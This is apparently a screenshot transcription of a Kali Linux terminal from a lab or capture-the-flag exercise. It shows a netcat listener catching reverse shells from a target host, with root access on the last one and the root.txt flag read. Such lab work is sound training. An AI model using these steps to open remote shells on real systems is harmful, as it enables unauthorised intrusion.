 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/codeplay/tech_research × kali@kali: ~ × kali@kali: ~ × sau@pc: /tmp × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.11.214: inverse host lookup failed: Unknown host
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.214] 51796
ls
dir
cat
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.11.214: inverse host lookup failed: Unknown host
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.214] 33786
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.11.214: inverse host lookup failed: Unknown host
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.214] 38232
bash: cannot set terminal process group (1064): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# whoami
whoami
root
root@pc:~/.pyload/data# cd ~
cd ~
root@pc:~# cat root.txt
cat root.txt
ffa8c45a106d26842d4fac1b132ccb30
root@pc:~# exit
exit
exit
┌──(kali㉿kali)-[~]
└─$
Creature.sol Setup.sol
Desktop
Recent
Trash
Videos